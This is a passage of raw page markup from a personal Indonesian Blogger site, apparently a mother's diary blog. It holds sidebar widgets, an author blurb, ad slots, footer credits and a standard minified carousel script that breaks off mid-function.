.social-counter-2 .producthunt, .producthunt .icon,.producthunt .action-btn{background:#da552f}

.social-counter-2 .whatsapp, .whatsapp .icon,.whatsapp .action-btn{background:#25D366}


.social-counter-2 .vine, .vine .icon,.vine .action-btn{background:#00b489}


.social-counter-2 .slack, .slack .icon,.slack .action-btn{background:#3aaf85}


.social-counter-2 .dribbble, .dribbble .icon,.dribbble .action-btn{background:#ea4c89}


.social-counter-2 .flickr, .flickr .icon,.flickr .action-btn{background:#ff0084}


.social-counter-2 .behance, .behance .icon,.behance .action-btn{background:#131418}
.behance .icon i{font-size:18px;}


.social-counter-2 .foursquare, .foursquare .icon,.foursquare .action-btn{background:#f94877}


.social-counter-2 .snapchat, .snapchat .icon,.snapchat .action-btn{background:#FFFC00}
.snapchat .icon i{font-size:24px;text-shadow: -1px 0 black,0 -1px black, 1px 0 black, 0 1px black}

.snapchat .action-btn{text-shadow: 0 0 1px black}
</style>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://www.tomatodiary.com/search/label/family'>family</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://www.tomatodiary.com/search/label/slice%20of%20life'>slice of life</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://www.tomatodiary.com/search/label/review%20sekolah'>review sekolah</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://www.tomatodiary.com/search/label/Daily%20Quote'>Daily Quote</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://www.tomatodiary.com/search/label/movies'>movies</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://www.tomatodiary.com/search/label/travel'>travel</a>
<span dir='ltr'>(1)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Member of</h2>
<div class='widget-content'>
<center><a href="http://www.bloggerperempuan.co.id" target="_blank"><img src="http://i1208.photobucket.com/albums/cc373/shintaries/Blogger%20Perempuan/banner-bp_zpstmy4phxu.png" border="0" alt="Blogger Perempuan" /></a></center>

<center><a href="https://emak2blogger.com" target="_blank"><img src="https://emak2blogger.com/wp-content/uploads/2015/10/LogoKEB_Toska.png" border="0" alt="Blogger Perempuan" /></a></center>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
All pictures can find on devianart, google and my directory. All chars were got the permissions. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
<div class='widget Stats' data-version='1' id='Stats1'>
<h2>Viewer</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2037806510953374520?po\x3d1739153091217994664\x26origin\x3dhttp://www.tomatodiary.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/2037806510953374520?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttp://www.tomatodiary.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/2037806510953374520?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttp://www.tomatodiary.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ridiculously-meggie_sidebar_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6410346579565794"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0001"
     data-ad-slot="4760796343"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ridiculously-meggie_sidebar_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6410346579565794"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0001"
     data-ad-slot="2685706467"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Home Ads</h2>
<div class='widget-content'>
<li><a href='#'>Home</a></li>
<li><a href='#'>About me</a></li>
<li><a href='#'>Gallery Photo</a></li>
<li><a href='#'>Book & Movie Review</a></li>
<li><a href='#'>Contact</a></li>
<li><a href='#'>Quote of Life</a></li>
</div>
<div class='clear'></div>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>Whats Inspired me?</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vx_UuPzo4YdUFSp9ZbZNjwFJiOtHNspRzGLToGRUS8ELDqSbAKJuhX_YZw_-mtwYwVpECHbZjrHWqBs9xQiuWBJoST_7EQrL8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://keluargahamsa.com/' target='_blank'>
Keluarga Hamsa</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://keluargahamsa.com/indonesia-humanitarian-summit-dompet-dhuafa/' target='_blank'>
Indonesia Humanitarian Summit (I-HitS): Ajang Dompet Dhuafa Laporkan 
Capaian Kinerja
</a>
</span>
<div class='item-time'>
1 day ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uPVQw0pZrCKV8Aeb7FglabtCkJTKmQqS4ofPZ28xswq8XIgZH-WLEHK_XUci33JoFxXvJAj_moB-jhboXLScbfF-7SsJ3unNHBZTSLTRKWbA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://dianarikasari.blogspot.com/' target='_blank'>
hot chocolate and mint</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://dianarikasari.blogspot.com/2025/12/2025-reflections.html' target='_blank'>
2025 Reflections
</a>
</span>
<div class='item-time'>
3 weeks ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s_-rmCR0Wi96ZsDsow910Lz9gkhB63VXQO1ms0SCxpMkrbCMmCxbYEpC8XzIWs8LPLYArtVXw471TS3ymTH_YhXeE8N6yBM2lpAQnR6g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.justtryandtaste.com/' target='_blank'>
Just Try & Taste</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.justtryandtaste.com/2025/02/jalan-jalan-ke-pelantar-tanjung-pinang.html' target='_blank'>
Jalan-Jalan Ke Pelantar - Tanjung Pinang
</a>
</span>
<div class='item-time'>
10 months ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tCKupkPa4tTgAFQ-0zQVUwMEv629CQoPNrYXCMdrLA_DDZuUs0ThkwkuQQ7Nfafa23OSGmUwvcnhfyfquf7rZiFW0TvH8BsDuRfzbV=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://stephanyjosephine.com' target='_blank'>
Teppy and Her Other Sides</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://stephanyjosephine.com/2022/12/31/what-2022-has-taught-me/' target='_blank'>
What 2022 Has Taught Me
</a>
</span>
<div class='item-time'>
3 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vkAnQ0WQG1UuaeLRgwvUFQL5UVgrZnp4BpCl98yM6sCLPlEn8NOM_jrQnit7EuBDwE7xKK2JOZf-_E6OMv12hyOqyuKRKho_6Z2cJEveYy1yVqiHA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://wunderschoensoul.wordpress.com' target='_blank'>
And the story goes on..</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://wunderschoensoul.wordpress.com/2019/11/21/tiba-tiba-jadi-manten/' target='_blank'>
Tiba-Tiba Jadi Manten
</a>
</span>
<div class='item-time'>
6 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tHaJV81ZvUqwM_Re4ZTWHzzeqHo_UsFV6UOF3Z8ai6kc_rhWraSVN6P3eX8PxEE8oI1FNpWg4eiYczlPdQHBdIr6Pw6peKqSQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.shitlicious.com/' target='_blank'>
shitlicious</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.shitlicious.com/2018/05/sebuah-pesan-untuk-adikku-andi.html' target='_blank'>
Sebuah Pesan Untuk Adikku, Yang Gagal Jadi Polisi
</a>
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Motivation</h2>
<div class='widget-content'>
<ul>
<li>
<a href='http://www.tomatodiary.com/'>"Everybody has a chapter they don't read out Loud" -unknown</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta section' id='Instagram Widget'><div class='widget AdSense' data-version='1' id='AdSense3'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ridiculously-meggie_Instagram Widget_AdSense3_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6410346579565794"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0006"
     data-ad-slot="9121324121"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='body-row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML52'>
<h2 class='title'>About</h2>
<div class='widget-content'>
<style>.avatar {
    float: left;
}
.avatar-85 {
    border: 3px solid #f5f5f5;
    border-radius: 85px;
    margin-right: 10px;
}
.icons-social {
    margin: 0 auto;
    clear: both;
    float: none;
}
.icons-social li {
display: inline;
padding: 0;
float: left;
}
.icons-social #social a {
display: block;
height: 42px;
width: 42px;
margin-right: 5.5px;
color: #222;
text-align: center;
font-size: 20px;
}
.icons-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
line-height: 42px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.icons-social .facebook:before {
content: "\f09a";
}
.icons-social .twitter:before {
content: "\f099";
}
.icons-social .gplus:before {
content: "\f0d5";
}
.icons-social .linkedin:before {
content: "\f0e1";
}
.icons-social .instagram:before {
content: "\f16d";
}
.icons-social .pinterest:before {
content: "\f0d2";
}
</style><p>A full time and working from home mother. A good wife. Books addict. An up and down writer. Cartoon and animal lovers. Love the earth colors. A good listener and storytell. A lil ambivert.  <br /><a href="#" style="
    color: #0288d1;
">Learn More &#8594;</a></p>
<div class="icons-social">
<ul id="social">
<li><a class="facebook" href="#" title="facebook"></a></li>
<li><a class="twitter" href="#" title="twitter"></a></li>
<li><a class="gplus" href="#" title="gplus"></a></li>
<li><a class="linkedin" href="#" title="linkedin"></a></li>
<li><a class="instagram" href="#" title="instagram"></a></li>
<li><a class="pinterest" href="#" title="pinterest"></a></li>
</ul></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (B)'></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget Label' data-version='1' id='Label22'>
<h2>Categories</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.tomatodiary.com/search/label/family'>family</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tomatodiary.com/search/label/fashion'>fashion</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tomatodiary.com/search/label/review'>review</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tomatodiary.com/search/label/slice%20of%20life'>slice of life</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.tomatodiary.com/search/label/song'>song</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tomatodiary.com/search/label/travel'>travel</a>
</span>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='ty_footer'>
<div class='ty-copy-container body-row'>
<div class='ty_footer_copyright'>
                       Distributed By <a href='http://www.protemplateslab.com' rel='dofollow' target='_blank' title='Free Blogger Templates'>Protemplateslab</a> & Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com/' id='mycontent' title='Free Blogger Templates'>Way2themes</a>
</div>
</div>
</div>


</div>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLW9YGqQEG81UIG1liS-wzol1EFHx10tsizoHbDjOTfUQs1QQKYUiuBgKETvuw-J0wSSR49EOT7RUYmkSKFcP6nltA69yAmTxKOoX1isYAzUdKNJC9Tq0Q-sBTWo0MmeZc72huVNDQtbQ/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article"; // post nav text "previous post"
var POSTPAGER_NEWER = "Newer Article"; // post nav text "next post"
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

// jQuery OwlCarousel v1.31 - http://www.owlgraphic.com/owlcarousel
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return 